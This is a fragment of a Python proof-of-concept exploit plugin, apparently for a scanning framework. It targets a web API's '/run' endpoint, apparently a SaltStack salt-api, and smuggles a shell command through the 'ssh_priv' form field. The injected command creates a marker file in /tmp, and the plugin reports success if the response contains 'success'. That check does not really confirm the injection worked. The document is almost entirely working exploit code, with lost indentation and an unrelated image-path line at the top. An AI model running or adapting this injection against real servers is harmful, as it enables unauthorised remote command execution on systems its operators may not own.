 def _attack(self):
return self._verify()
def _verify(self):
self.url, ip, port = parse_ip_port(self.target, 8000)  # 修改端口号为8000
result = {}
headers = {
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8'
}
data = 'token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv=aaa|touch%20/tmp/success%3b'
vul_url = f'{self.url}/run'  # 构造完整的URL
resp = requests.post(vul_url, headers=headers, data=data, verify=False, allow_redirects=False, timeout=10)
# 使用requests库发送POST请求
if resp.status_code == 200 and 'success' in resp.text:  # 修改判断条件为响应状态码和响应内容
result['VerifyInfo'] = http_packet(resp)
result['VerifyInfo']['URL'] = vul_url
result['VerifyInfo']['port'] = port
return self.parse_output(result)
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('Failed')
return output
register(TestPOC)